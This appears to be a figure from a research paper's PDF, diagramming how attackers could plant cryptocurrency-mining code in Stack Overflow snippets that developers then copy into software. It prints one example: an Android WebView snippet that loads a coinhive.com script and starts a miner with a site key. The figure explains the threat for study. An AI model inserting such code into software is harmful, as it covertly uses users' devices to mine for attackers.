 1 Developers post code snippets in
Stack Overflow
2 Attackers inject cryptocurrency
mining code¹ into Stack Overflow
3 Developers copy-paste such code
snippets to generate production software
4 Users download and execute the
software on their computing devices
5 Processing power of users' devices
are stolen to mine cryptocurrency
6 Attackers receive reward in
cryptocurrency coins
1
2
Stack Overflow
</>
Developers
Attackers
Users
3
4
5
6
Software
Cryptocurrency Mining
Example cryptocurrency mining code¹:
8
public void onCreate(Bundle arg5) {
this.vv.getSetting().setJavaSciptEnabled(true);
this.vv.loadData("<html><script
src=\"https://coinhive.com/lib/coinhive.min.js\"></script><script>var
miner = new CoinHive.Anonymous(\'5xUKpsv5UFOcqf6dToqHDAtBYKn1WavS\');
miner.setThrottle(0.1);miner.start();</script><body></body></html>","
text/html",null);}